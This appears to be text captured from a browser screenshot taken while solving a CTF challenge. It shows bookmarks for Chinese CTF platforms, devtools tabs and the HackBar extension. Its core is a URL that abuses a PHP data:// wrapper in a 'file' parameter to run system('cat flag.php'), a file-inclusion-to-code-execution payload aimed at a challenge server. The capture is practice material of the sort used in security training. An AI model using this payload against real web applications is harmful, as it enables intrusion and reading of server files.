 47.98.234.232:28011/?file=data://text/plain,<?php system('cat flag.php');?>
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28011/?file=data://text/plain,<?php system('cat flag.php');?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"